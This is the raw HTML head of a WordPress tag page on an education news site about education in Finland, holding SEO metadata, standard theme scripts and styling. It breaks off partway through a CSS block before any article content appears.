

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.findworldedu.com/tag/education-in-finland
body_size: 37615
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.findworldedu.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.findworldedu.com/wp-content/uploads/2020/07/E-300x300.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v18.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Education in Finland | The World Education News(WEN)</title>
	<meta name="description" content="About Finland Education News, Study in Finland , Education in Finland, Finland University, University News, University Ranking, Study Abroad, Online Education, Education News, Graduate Program, Undergraduate Programs, Admissions, etc…" />
	<link rel="canonical" href="https://www.findworldedu.com/tag/education-in-finland" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Education in Finland | The World Education News(WEN)" />
	<meta property="og:description" content="About Finland Education News, Study in Finland , Education in Finland, Finland University, University News, University Ranking, Study Abroad, Online Education, Education News, Graduate Program, Undergraduate Programs, Admissions, etc…" />
	<meta property="og:url" content="https://www.findworldedu.com/tag/education-in-finland" />
	<meta property="og:site_name" content="The World Education News (WEN)" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.findworldedu.com/#organization","name":"The World Education News(WEN)","url":"https://www.findworldedu.com/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://www.findworldedu.com/#logo","inLanguage":"en-US","url":"https://www.findworldedu.com/wp-content/uploads/2020/06/E-e1591783539513.jpg","contentUrl":"https://www.findworldedu.com/wp-content/uploads/2020/06/E-e1591783539513.jpg","width":60,"height":60,"caption":"The World Education News(WEN)"},"image":{"@id":"https://www.findworldedu.com/#logo"}},{"@type":"WebSite","@id":"https://www.findworldedu.com/#website","url":"https://www.findworldedu.com/","name":"The World Education News (WEN)","description":"University Ranking, Study Abroad,","publisher":{"@id":"https://www.findworldedu.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.findworldedu.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.findworldedu.com/tag/education-in-finland#webpage","url":"https://www.findworldedu.com/tag/education-in-finland","name":"Education in Finland | The World Education News(WEN)","isPartOf":{"@id":"https://www.findworldedu.com/#website"},"description":"About Finland Education News, Study in Finland , Education in Finland, Finland University, University News, University Ranking, Study Abroad, Online Education, Education News, Graduate Program, Undergraduate Programs, Admissions, etc…","breadcrumb":{"@id":"https://www.findworldedu.com/tag/education-in-finland#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.findworldedu.com/tag/education-in-finland"]}]},{"@type":"BreadcrumbList","@id":"https://www.findworldedu.com/tag/education-in-finland#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.findworldedu.com/"},{"@type":"ListItem","position":2,"name":"Education in Finland"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.findworldedu.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="The World Education News (WEN) &raquo; Feed" href="https://www.findworldedu.com/feed" />
<link rel="alternate" type="application/rss+xml" title="The World Education News (WEN) &raquo; Comments Feed" href="https://www.findworldedu.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="The World Education News (WEN) &raquo; Education in Finland Tag Feed" href="https://www.findworldedu.com/tag/education-in-finland/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.findworldedu.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.findworldedu.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://www.findworldedu.com/wp-content/plugins/td-composer/td-multi-purpose/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.findworldedu.com/wp-content/themes/Newspaper/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://www.findworldedu.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.findworldedu.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.findworldedu.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.findworldedu.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.findworldedu.com/wp-json/wp/v2/tags/152" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.findworldedu.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.findworldedu.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.11" />
		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
					<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.findworldedu.com\/wp-admin\/","wpRestNonce":"312a4f876e","wpRestUrl":"https:\/\/www.findworldedu.com\/wp-json\/","permalinkStructure":"\/%year%\/%postname%.html"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/www.findworldedu.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.2";
var td_get_template_directory_uri="https:\/\/www.findworldedu.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#005689";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #005689;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #005689 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #005689 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #005689;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #005689;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #005689 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #005689;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #005689 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #005689;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #005689 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #005689 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #005689;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #005689 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #005689;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #005689;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 86, 137, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #005689;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #005689 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #005689;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #005689 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #005689 transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
